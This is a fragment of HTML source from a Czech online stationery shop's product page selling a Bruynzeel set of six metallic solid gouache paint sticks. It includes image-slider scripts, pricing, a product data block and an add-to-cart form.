				</div>
			  </div>
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb "
				  src="https://www.psacipotreby.net/7525-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg"
				  alt="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  title="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb "
				  src="https://www.psacipotreby.net/7526-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg"
				  alt="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  title="bruynzeel® Pevná barva sada 6 ks. metalických barev"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
					  </ul>

	  
	  
	  	</div>



 <script type="text/javascript">
	$(document).ready(function() {
	$('.images-container .slider-for').slick({
	   slidesToShow: 1,
	   slidesToScroll: 1,
	   focusOnSelect: true,
	   arrows: true, 
	   fade: true,
	   infinite: true,
	   lazyLoad: 'ondemand',
	   asNavFor: '.slider-nav'
	 });
	  if (0 == 0) {
		 $('.images-container .slider-nav').slick({
		   slidesToShow: 4,
		   slidesToScroll: 1,
		   asNavFor: '.slider-for',
		   dots: false, 
		   arrows: true, 
		   infinite: true,
		   focusOnSelect: true
		 });
	 }else {
	 $('.images-container .slider-nav').slick({
	   slidesToShow: 4,
	   slidesToScroll: 1,
	   asNavFor: '.slider-for',
	   vertical:true,
	   dots: false, 
	   arrows: true, 
	   infinite: true,
	   focusOnSelect: true,
	   responsive: [
	   	{
		  breakpoint: 991,
		  settings: {
			slidesToShow: 2, 
			slidesToScroll: 1,
		  }
		},
		{
		  breakpoint: 767,
		  settings: {
			slidesToShow: 4, 
			slidesToScroll: 1,
		  }
		},
		{
		  breakpoint: 543,
		  settings: {
			slidesToShow: 3, 
			slidesToScroll: 1,
		  }
		},
		{
		  breakpoint: 399,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 1, 
		  }
		}
		]
	 });
	 }
	 
	 $('.images-container .slider-for').slickLightbox({
			src: 'src',
			itemSelector: '.thumb-item img'
	 });
	 	if($(window).width() >= 992) 
		{
			var $easyzoom = $('.images-container .easyzoom').easyZoom(); 
		}
	$(window).resize(function(){
		if($(window).width() >= 992)
		{
			 var $easyzoom = $('.images-container .easyzoom').easyZoom();  
			$('.easyzoom--overlay').addClass('easyzoom');
		}
		else
		{
			$('.easyzoom--overlay').removeClass('easyzoom'); 	
		}
	});
});
</script>                         
            
          </section>
        
        </div>
        <div class="col-md-6 ">
			<div class="content_info">
				
					
					  <h1 class="h1 namne_details" itemprop="name">bruynzeel 60159202 Pevná kvašová barva - sada 6 metalických barev</h1>
					
				
				
				
				  <div id="product-description-short-902" class="product-description-short" itemprop="description"><p><span class="VIiyi" style="font-family:verdana, geneva;color:#2445a2;" lang="cs" xml:lang="cs"><span class="JLqJ4b ChMk0b"><span style="font-size:14pt;"><strong>M</strong></span></span></span><span style="color:#2445a2;">alujte bez námahy bez štětců, bez nepořádku z rozdělaných barev nebo vody s touto šikovnou pevnou barvou! Vysouvá a zasouvá se otáčením spodní části. Vytvořeno speciálně pro mladé umělce, stimulují jemnou motoriku. Kompletně rozpustné ve vodě.</span></p>
<ul style="list-style-type:disc;">
<li><span style="color:#218e53;">Tři sady po 6 barvách základní, neon a metalické</span></li>
<li><span style="color:#218e53;">Vhodné pro použití na papír, karton, dřevo a sklo.</span></li>
<li><span style="color:#218e53;">10 gramů vydatné barvy v každé tyčince</span></li>
<li><span style="color:#218e53;">Živé a krycí barvy rychle schnou a snadno se mísí.</span></li>
<li><span style="color:#218e53;">Hladký povrch barvy nemačká papír a zajišťuje hodiny zábavy při používání.</span></li>
<li><span style="color:#218e53;">Barvy lze snadno omýt z rukou mýdlem a vodou.</span></li>
<li><span style="color:#218e53;">Chraňte oblečení a nábytek před skvrnami. Pokud se na tkaninách objeví skvrny, okamžitě je omyjte mýdlem a vodou.</span></li>
<li><span style="color:#218e53;">Bez lepku</span></li>
</ul>
<p style="text-align:center;"><span style="color:#d0121a;">bruynzeel holland, spolehlivé výrobky, kterými se všichni těší po mnoho let.</span></p></div>
				
				
				


				  
				
  <div class="product-prices">
    
              <div class="product-discount">
          
          <span class="regular-price">141,00 Kč</span>
        </div>
          

    
      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/PreOrder"/>
        <meta itemprop="priceCurrency" content="CZK">

        <div class="current-price">
          <span itemprop="price" content="131">131,00 Kč</span>

                                    <span class="discount discount-amount">
                  Sleva 10,00 Kč
              </span>
                              </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

	
	
	
	  
	 
	 
	 
	 
	 
		
		  <div class="product-reference"> <label class="dostupnost">Dostupnost: </label>

      <span id="product-availability">
        
                     
			<i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
          		  
		  <label class="dostupnostSKLADEM">
          Skladem
		  </label>
		  
              </span>
	  
	  
	   </div>

	
	
	
	
	
	
	
	
	
	
  </div>
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  

			  
			  
			
				
				
				
<div class="tab-pane"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;1&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;60159206&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;712&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;131,00\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-06-27 03:03:40&quot;,&quot;date_upd&quot;:&quot;2025-11-17 12:24:44&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;10 gram\u016f barvy v ka\u017ed\u00e9 ty\u010dince. Pou\u017eit\u00ed na pap\u00edr i \u010dern\u00fd, karton, d\u0159evo a sklo. Malujte bez n\u00e1mahy bez \u0161t\u011btc\u016f, bez nepo\u0159\u00e1dku z rozd\u011blan\u00fdch barev nebo vody s touto \u0161ikovnou pevnou barvou! Vysouv\u00e1 a zasouv\u00e1 se ot\u00e1\u010den\u00edm spodn\u00ed \u010d\u00e1sti. Vytvo\u0159eno speci\u00e1ln\u011b pro mlad\u00e9 um\u011blce, stimuluj\u00ed jemnou motoriku. Kompletn\u011b rozpustn\u00e9 ve vod\u011b. T\u0159i sady po 6 barv\u00e1ch z\u00e1kladn\u00ed, neon a metalick\u00e9.\u017div\u00e9 a kryc\u00ed barvy rychle schnou a snadno se m\u00eds\u00ed. Hladk\u00fd povrch barvy nema\u010dk\u00e1 pap\u00edr a zaji\u0161\u0165uje hodiny z\u00e1bavy p\u0159i pou\u017e\u00edv\u00e1n\u00ed.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Pevn\u00e1 kva\u0161ov\u00e1 barva - sada 6 metalick\u00fdch barev&quot;,&quot;link_rewrite&quot;:&quot;bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev&quot;,&quot;name&quot;:&quot;bruynzeel 60159202 Pevn\u00e1 kva\u0161ov\u00e1 barva - sada 6 metalick\u00fdch barev&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;iframe width=\&quot;450\&quot; height=\&quot;371\&quot; style=\&quot;margin-left:auto;margin-right:auto;\&quot; src=\&quot;https:\/\/www.youtube.com\/embed\/9ODeiP8EWzU\&quot; frameborder=\&quot;0\&quot;&gt;&lt;\/iframe&gt;&lt;\/p&gt;\n&lt;div&gt;&lt;iframe style=\&quot;border:none;\&quot; src=\&quot;\/\/div.show\/public\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span class=\&quot;VIiyi\&quot; style=\&quot;font-family:verdana, geneva;color:#2445a2;\&quot; lang=\&quot;cs\&quot; xml:lang=\&quot;cs\&quot;&gt;&lt;span class=\&quot;JLqJ4b ChMk0b\&quot;&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;&lt;strong&gt;M&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;color:#2445a2;\&quot;&gt;alujte bez n\u00e1mahy bez \u0161t\u011btc\u016f, bez nepo\u0159\u00e1dku z rozd\u011blan\u00fdch barev nebo vody s touto \u0161ikovnou pevnou barvou! Vysouv\u00e1 a zasouv\u00e1 se ot\u00e1\u010den\u00edm spodn\u00ed \u010d\u00e1sti. Vytvo\u0159eno speci\u00e1ln\u011b pro mlad\u00e9 um\u011blce, stimuluj\u00ed jemnou motoriku. Kompletn\u011b rozpustn\u00e9 ve vod\u011b.&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;T\u0159i sady po 6 barv\u00e1ch z\u00e1kladn\u00ed, neon a metalick\u00e9&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Vhodn\u00e9 pro pou\u017eit\u00ed na pap\u00edr, karton, d\u0159evo a sklo.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;10 gram\u016f vydatn\u00e9 barvy v ka\u017ed\u00e9 ty\u010dince&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;\u017div\u00e9 a kryc\u00ed barvy rychle schnou a snadno se m\u00eds\u00ed.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Hladk\u00fd povrch barvy nema\u010dk\u00e1 pap\u00edr a zaji\u0161\u0165uje hodiny z\u00e1bavy p\u0159i pou\u017e\u00edv\u00e1n\u00ed.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Barvy lze snadno om\u00fdt z rukou m\u00fddlem a vodou.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Chra\u0148te oble\u010den\u00ed a n\u00e1bytek p\u0159ed skvrnami. Pokud se na tkanin\u00e1ch objev\u00ed skvrny, okam\u017eit\u011b je omyjte m\u00fddlem a vodou.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Bez lepku&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;bruynzeel holland, spolehliv\u00e9 v\u00fdrobky, kter\u00fdmi se v\u0161ichni t\u011b\u0161\u00ed po mnoho let.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Skladem&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:902,&quot;id_product&quot;:902,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;pevna-barva&quot;,&quot;category_name&quot;:&quot;Pevn\u00e1 barva +3&quot;,&quot;link&quot;:&quot;https:\/\/www.psacipotreby.net\/pevna-barva\/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:131,&quot;price_without_reduction&quot;:141,&quot;reduction&quot;:10,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;480&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;902&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;10.000000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:-11,&quot;quantity_all_versions&quot;:-11,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-cart_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-medium_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;bruynzeel\u00ae Pevn\u00e1 barva sada 6 ks. metalick\u00fdch barev&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7522&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7523-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7523-cart_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7523-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7523-medium_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7523-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7523-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7523-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7523-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;bruynzeel\u00ae Pevn\u00e1 barva sada 6 ks. metalick\u00fdch barev&quot;,&quot;cover&quot;:&quot;0&quot;,&quot;id_image&quot;:&quot;7523&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7524-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7524-cart_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7524-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7524-medium_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7524-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7524-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7524-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7524-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;bruynzeel\u00ae Pevn\u00e1 barva sada 6 ks. metalick\u00fdch barev&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;7524&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7525-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7525-cart_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7525-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7525-medium_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7525-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7525-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7525-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7525-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;bruynzeel\u00ae Pevn\u00e1 barva sada 6 ks. metalick\u00fdch barev&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;7525&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7526-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7526-cart_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7526-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7526-medium_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7526-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7526-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7526-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7526-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;bruynzeel\u00ae Pevn\u00e1 barva sada 6 ks. metalick\u00fdch barev&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;7526&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-cart_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-medium_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-small_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-home_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.psacipotreby.net\/7522-large_default\/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;bruynzeel\u00ae Pevn\u00e1 barva sada 6 ks. metalick\u00fdch barev&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7522&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-1\u00a0000%&quot;,&quot;discount_percentage_absolute&quot;:&quot;1\u00a0000%&quot;,&quot;discount_amount&quot;:&quot;10,00\u00a0K\u010d&quot;,&quot;discount_amount_to_display&quot;:&quot;-10,00\u00a0K\u010d&quot;,&quot;price_amount&quot;:131,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Skladem&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
              </div>
	  
	  
              <div class="product-reference">
        <label class="label">K&oacute;d zbož&iacute;:</label>
        <span itemprop="sku">60159206</span>
      </div>
      


  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
	 
				 
				 
				 
				
			
			
			
			

			
			
			
			
			
			
			
			
			

			  <div class="product-information">
				

				
				<div class="product-actions">
				  
					<form action="https://www.psacipotreby.net/kosik" method="post" id="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
					  <input type="hidden" name="id_product" value="902" id="product_page_product_id">
					  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

					  
						<div class="product-variants">
  </div>
					  

					  
											  

					  
						<section class="product-discounts">
  </section>
					  

					  
						<div class="product-add-to-cart">
      <span class="control-label">Množství</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Koupit
          </button>
        </div>
      </div>
    

	
	
	
	
	
	
	

    
	
	
	
	
	
	
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
					  

					  
						<div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Sdílet</span>
      <ul>
